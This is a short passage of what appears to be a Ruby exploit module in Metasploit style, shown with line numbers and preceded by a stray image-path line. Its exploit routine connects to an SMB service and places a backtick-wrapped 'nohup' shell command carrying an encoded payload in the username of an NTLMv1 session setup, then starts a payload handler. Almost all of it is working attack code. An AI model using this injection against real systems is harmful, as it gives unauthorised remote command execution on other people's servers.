 74
75 def exploit
76
77 connect
78
79 # lol?
80 username = "/=`nohup " + payload.encoded + "`"
81 begin
82 simple.client.negotiate(false)
83 simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
84 rescue ::Timeout::Error, XCEPT::LoginError
85 # nothing, it either worked or it didn't ;)
86 end
87
88 handler
89 end
90
91 end